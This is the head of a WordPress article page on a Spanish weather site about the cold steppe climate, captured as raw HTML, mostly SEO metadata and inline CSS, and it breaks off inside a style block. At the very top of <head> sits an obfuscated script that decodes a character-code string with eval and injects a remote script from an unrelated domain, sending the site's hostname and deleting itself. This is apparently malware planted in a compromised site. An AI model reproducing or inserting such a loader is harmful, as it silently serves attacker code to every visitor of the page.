

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/
body_size: 26425
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Clima estepario Frío, ¿Qué es y dónde se da? - El tiempo hoy</title>
	<meta name="description" content="¿Dónde se da el clima estepario frío?...¿Cuáles son las temperaturas habituales del clima estepario frío?..." />
	<link rel="canonical" href="https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Clima estepario Frío, ¿Qué es y dónde se da? - El tiempo hoy" />
	<meta property="og:description" content="¿Dónde se da el clima estepario frío?...¿Cuáles son las temperaturas habituales del clima estepario frío?..." />
	<meta property="og:url" content="https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/" />
	<meta property="og:site_name" content="El tiempo hoy" />
	<meta property="article:published_time" content="2023-07-20T14:24:22+00:00" />
	<meta property="og:image" content="https://eltiempohoy.org/wp-content/uploads/2023/07/tree_winter_blue_nature_sky_landscape_snow_freeze-981467.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="794" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marin Charles" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marin Charles" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/","url":"https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/","name":"Clima estepario Frío, ¿Qué es y dónde se da? - El tiempo hoy","isPartOf":{"@id":"https://eltiempohoy.org/#website"},"primaryImageOfPage":{"@id":"https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/#primaryimage"},"image":{"@id":"https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/#primaryimage"},"thumbnailUrl":"https://eltiempohoy.org/wp-content/uploads/2023/07/tree_winter_blue_nature_sky_landscape_snow_freeze-981467.jpg","datePublished":"2023-07-20T14:24:22+00:00","author":{"@id":"https://eltiempohoy.org/#/schema/person/63674b463f031435265e47f65e118e5a"},"description":"¿Dónde se da el clima estepario frío?...¿Cuáles son las temperaturas habituales del clima estepario frío?...","breadcrumb":{"@id":"https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/#primaryimage","url":"https://eltiempohoy.org/wp-content/uploads/2023/07/tree_winter_blue_nature_sky_landscape_snow_freeze-981467.jpg","contentUrl":"https://eltiempohoy.org/wp-content/uploads/2023/07/tree_winter_blue_nature_sky_landscape_snow_freeze-981467.jpg","width":1200,"height":794,"caption":"Clima estepario Frío"},{"@type":"BreadcrumbList","@id":"https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eltiempohoy.org/"},{"@type":"ListItem","position":2,"name":"Clima estepario Frío, ¿Qué es y dónde se da?"}]},{"@type":"WebSite","@id":"https://eltiempohoy.org/#website","url":"https://eltiempohoy.org/","name":"El tiempo hoy","description":"El clima hoy al minuto","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eltiempohoy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://eltiempohoy.org/#/schema/person/63674b463f031435265e47f65e118e5a","name":"Marin Charles","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eltiempohoy.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55d7cfffe18072b8fcede97814763a35c3857eae053c3c633df1712f10396331?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55d7cfffe18072b8fcede97814763a35c3857eae053c3c633df1712f10396331?s=96&d=mm&r=g","caption":"Marin Charles"},"url":"https://eltiempohoy.org/author/marin-charles/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El tiempo hoy &raquo; Feed" href="https://eltiempohoy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="El tiempo hoy &raquo; Comments Feed" href="https://eltiempohoy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El tiempo hoy &raquo; Clima estepario Frío, ¿Qué es y dónde se da? Comments Feed" href="https://eltiempohoy.org/clima-estepario-frio-que-es-y-donde-se-da/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eltiempohoy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feltiempohoy.org%2Fclima-estepario-frio-que-es-y-donde-se-da%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eltiempohoy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feltiempohoy.org%2Fclima-estepario-frio-que-es-y-donde-se-da%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://eltiempohoy.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://eltiempohoy.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eltiempohoy.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://eltiempohoy.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eltiempohoy.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://eltiempohoy.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://eltiempohoy.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
